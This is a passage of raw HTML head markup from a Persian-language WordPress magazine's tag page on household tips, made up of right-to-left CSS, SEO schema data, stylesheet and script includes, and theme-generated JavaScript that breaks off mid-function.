h3,.td-post-category,.entry-crumbs,input[type="submit"],.td-module-meta-info,.td-weather-header,.block-title,.td-excerpt,.td-load-more-wrap a,.td-search-wrap-mob,#td-mobile-nav,.white-popup-block,.wpb_button{font-family:IRANSans}.td_data_time{margin-left:32px;margin-right:auto}.top-header-menu li a{margin-left:16px;margin-right:auto}.td-header-row [class*="td-header-sp"]{float:right}.top-bar-style-1 .td-header-sp-top-widget{float:left}.sf-menu li{float:right}.td-header-main-menu{padding-right:0;padding-left:48px}.td-mega-menu ul.sub-menu{left:auto!important;right:-23px!important}.td-mega-span{margin-left:auto;margin-right:22px;float:right}.td-post-category{margin-right:auto;margin-left:5px}.td-mega-span h3{line-height:24px}.td_mega_menu_sub_cats .cur-sub-cat::before{right:auto;left:0}.td_mega_menu_sub_cats::after{right:auto;left:0}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 22px 22px 0}.td-icon-menu-right::before{content:'\e80c'}.td-icon-menu-left::before{content:'\e80d'}.header-search-wrap,.header-search-wrap .td-drop-down-search{right:auto;left:0}.header-search-wrap .td-drop-down-search::before{right:auto;left:19px}.td-header-wrap #td-header-search{border-left:0;border-right:1px solid #e1e1e1}.header-search-wrap .td-drop-down-search .btn{right:auto;left:20px}.td-next-prev-wrap .td-ajax-next-page{padding-right:2px;padding-left:0}.td-next-prev-wrap .td-ajax-prev-page{padding-left:1px;padding-right:0}.td-main-menu-logo{float:right;margin-right:auto;margin-left:10px}.td-next-prev-wrap a{margin-right:auto;margin-left:7px}.td-block-row [class*="td-block-span"]{float:right}.td_module_wrap .entry-title{line-height:32px;font-size:16px}.td-module-comments{float:left}.td_module_6 .entry-title{font-size:13px;line-height:26px}.td-excerpt{line-height:26px}.td-module-comments a::after{right:0;left:auto}.td_module_6 .td-module-thumb{right:0;left:auto}.td_module_6 .item-details{margin-right:116px;margin-left:auto}.td_ajax_load_more i{margin-left:auto;margin-right:6px}#td-mobile-nav{transform:translate3d(99%,0,0);-webkit-transform:translate3d(99%,0,0);-moz-transform:translate3d(99%,0,0);-ms-transform:translate3d(99%,0,0);-o-transform:translate3d(99%,0,0);right:-1%;left:auto}.td-pb-row [class*="td-pb-span"]{float:right}.td-mobile-content .td-icon-menu-right{float:left;right:auto;left:-4px}.td-mobile-content .td-icon-menu-right::before{content:'\e80c'}.td-mobile-content .td-icon-menu-right{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}.td-mobile-content .sub-menu a{padding:9px 36px 9px 26px!important}.td-mobile-content li a{font-size:18px}.td-mobile-close{right:auto;left:1px}#td-mobile-nav .td-menu-socials{padding:0 20px 0 65px}#td-mobile-nav .td-social-icon-wrap{margin:20px 0 0 5px}.td-icon-read-down::before{content:'\e83d'}#td-mobile-nav .td-register-section .td-icon-read-down{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}#td-mobile-nav .td-login-panel-title span{margin-bottom:30px}#td-mobile-nav label{left:auto;right:10px}.entry-crumbs .td-icon-right::before{content:'\e802'}h3{font-size:18px;line-height:38px}ul li{margin-left:auto;margin-right:21px}.top-header-menu li{margin-left:auto;margin-right:0}.td-weather-top-widget{margin-right:auto;margin-left:32px}.td_block_template_1 .block-title{text-align:right}.td-mega-menu ul.sub-menu{transform:unset;-webkit-transform:unset;-moz-transform:unset;-ms-transform:unset;-o-transform:unset}#td-mobile-nav .td-guest-wrap .td-menu-login{margin-right:20px}.td-weather-city{margin-bottom:14px}.td_mega_menu_sub_cats{text-align:left}.td_mega_menu_sub_cats a{font-weight:500}.td-scroll-up{right:unset;left:5px}.td-post-category{font-size:12px}.td-page-title{font-size:27px;line-height:42px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{margin-left:28px;margin-right:0}}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:auto;margin-right:90px}.td-block-span6 .entry-title{line-height:28px;font-size:15px}.td_module_6 .entry-title{font-size:13px;line-height:24px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}input[type="text"]{font-size:13px}}@media (max-width:500px){.td_module_mx4 .td-module-image{left:auto;right:0}.td_module_wrap .entry-title{line-height:26px;font-size:14px}.td-pulldown-size{margin-right:0!important}}.rtl{direction:rtl}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zargil.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://www.zargil.com/wp-content/uploads/2021/11/fav-16.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.zargil.com/wp-content/uploads/2021/11/icon-76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.zargil.com/wp-content/uploads/2021/11/icon-120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.zargil.com/wp-content/uploads/2021/11/icon-152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.zargil.com/wp-content/uploads/2021/11/icon-114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.zargil.com/wp-content/uploads/2021/11/icon-144.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.9 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.zargil.com/tag/نکات-خانه-داری/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zargil.com/tag/%d9%86%da%a9%d8%a7%d8%aa-%d8%ae%d8%a7%d9%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c/","url":"https://www.zargil.com/tag/%d9%86%da%a9%d8%a7%d8%aa-%d8%ae%d8%a7%d9%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c/","name":"نکات خانه داری برچسب - مجله اجتماعی زرگیل","isPartOf":{"@id":"https://www.zargil.com/#website"},"primaryImageOfPage":{"@id":"https://www.zargil.com/tag/%d9%86%da%a9%d8%a7%d8%aa-%d8%ae%d8%a7%d9%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c/#primaryimage"},"image":{"@id":"https://www.zargil.com/tag/%d9%86%da%a9%d8%a7%d8%aa-%d8%ae%d8%a7%d9%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c/#primaryimage"},"thumbnailUrl":"https://www.zargil.com/wp-content/uploads/2021/12/6t0udch8_ants_625x300_26_August_20.webp","breadcrumb":{"@id":"https://www.zargil.com/tag/%d9%86%da%a9%d8%a7%d8%aa-%d8%ae%d8%a7%d9%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.zargil.com/tag/%d9%86%da%a9%d8%a7%d8%aa-%d8%ae%d8%a7%d9%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c/#primaryimage","url":"https://www.zargil.com/wp-content/uploads/2021/12/6t0udch8_ants_625x300_26_August_20.webp","contentUrl":"https://www.zargil.com/wp-content/uploads/2021/12/6t0udch8_ants_625x300_26_August_20.webp","width":620,"height":330,"caption":"مورچه درمان خانگی"},{"@type":"BreadcrumbList","@id":"https://www.zargil.com/tag/%d9%86%da%a9%d8%a7%d8%aa-%d8%ae%d8%a7%d9%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zargil.com/"},{"@type":"ListItem","position":2,"name":"نکات خانه داری"}]},{"@type":"WebSite","@id":"https://www.zargil.com/#website","url":"https://www.zargil.com/","name":"مجله اجتماعی زرگیل","description":"مجله اجتماعی، اخبار تکنولوژی، آموزش و سبک زندگی","publisher":{"@id":"https://www.zargil.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zargil.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.zargil.com/#organization","name":"مجله اجتماعی زرگیل","url":"https://www.zargil.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.zargil.com/#/schema/logo/image/","url":"https://www.zargil.com/wp-content/uploads/2021/11/logo-544.png","contentUrl":"https://www.zargil.com/wp-content/uploads/2021/11/logo-544.png","width":544,"height":180,"caption":"مجله اجتماعی زرگیل"},"image":{"@id":"https://www.zargil.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100074834245789","https://www.instagram.com/zargilcom/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="مجله اجتماعی زرگیل &raquo; خوراک" href="https://www.zargil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجله اجتماعی زرگیل &raquo; خوراک دیدگاه‌ها" href="https://www.zargil.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجله اجتماعی زرگیل &raquo; نکات خانه داری خوراک برچسب" href="https://www.zargil.com/tag/%d9%86%da%a9%d8%a7%d8%aa-%d8%ae%d8%a7%d9%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://www.zargil.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wpsh-blocks-aparat-style-inline-css' type='text/css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css' type='text/css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css' type='text/css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/full-schema-rich-snippet/public/assets/css/main.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='full-schema-inline-css' type='text/css'>
#fsrs-rating-before-content > .fsrs-rating-icon {        font-size: 20px !important;    }    #fsrs-rating-after-content > .fsrs-rating-icon, #fsrs-rating-after-content > .fsrs-rating-icon--clicked,    #fsrs-rating-after-content > .fsrs-rating-icon--disabled, .fsrs-rating-emoji-icon,    #fsrs-rating-after-content-emoji-ico > .fsrs-rating-icon--disabled {        font-size: 22px !important;        background: #ffffff;        border-radius: 20px;        padding: 4px 3px 5px;    }    .safine-full-schema-container {        background: #ffffff;        border: 1px solid#e2e1e1;        padding-top: 12px;        color: #353535    }    .fsrs-rating-icons-container > .checked ~ i, .fsrs-rating-icons-container > .checked {        color: #ffed85;    }    #fsrs-rating-after-content > .fsrs-rating-icon--clicked ~ i, .fsrs-rating-icon--clicked {        color: #ff982b !important;    }    @media (hover: hover) {        #fsrs-rating-after-content > .fsrs-rating-icon:hover, .fsrs-rating-emoji-icon:hover {            color: #FFD700 !important;            transition: transform .1s ease-in-out;            transition-property: transform;            transition-duration: 0.1s;            transition-timing-function: ease-in-out;            transition-delay: 0s;            transform: translateY(-10%);        }    }    .fsrs-rating-icons-container > .selected ~ i {        color: #FFD700 !important;    }    .fsrs-rating-icon:before, .fsrs-rating-icon--clicked:before, .fsrs-rating-icon--disabled:before {        content: "\e9d9";    }    .fsrs-star-rating__wrap, .fsrs-rating-top > .readonly {        direction: rtl    }    .fsrs-star-hover-txt {        font-family: fsrs_vazir;        display: none;        position: absolute;        top: -33px;        left: 50%;        margin-left: 0 !important;        background-color: #FFFFFF;        color: #000000CC;        width: auto !important;        min-width: 45px;        border: 1px solid#BFBFBF;        border-radius: 4px;        padding: 4px 5px 4px 5px;        font-size: 12px;        text-align: center;        white-space: nowrap;        transform: translateX(-50%);    }    .fsrs-rating-title {        font-size: 16px !important;        color: #2c2d2e;    }    .fsrs-avg-ratings {        font-size: 15px!important;    }    @media only screen and (max-width: 48em) {        .fsrs-min-width-star-hover-text {            color: #353535;        }    }
</style>
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/full-schema-rich-snippet/admin/js/sweetalert2.all.min.js?ver=6.8.3" id="full-schema-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/full-schema-rich-snippet/public/assets/js/analytics.js?ver=1757847657" id="analytics-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://www.zargil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zargil.com/wp-json/wp/v2/tags/627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zargil.com/xmlrpc.php?rsd" />
<link data-minify="1" rel="preload" href="https://www.zargil.com/wp-content/cache/min/1/wp-content/themes/Newspaper/rtl.css?ver=1757847657" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zargil.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
